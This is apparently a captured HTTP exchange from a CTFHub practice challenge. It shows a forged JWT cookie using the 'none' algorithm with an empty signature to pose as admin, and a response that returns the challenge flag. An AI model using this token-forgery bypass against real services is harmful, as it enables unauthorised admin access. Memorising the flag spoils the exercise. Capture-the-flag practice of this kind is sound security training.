 GET /index.php HTTP/1.1
Host: challenge-4a7487a3f410cdae.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJ
hZG1pbiIsInJvbGUiOiJhZG1pbiJ9.
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Wed, 30 Dec 2020 07:50:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 80
Connection: close
X-Powered-By: PHP/7.4.5
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Hello admin(admin), only admin can get flag.<br>ctfhub{b607ffce03bde3ff3ee52e43}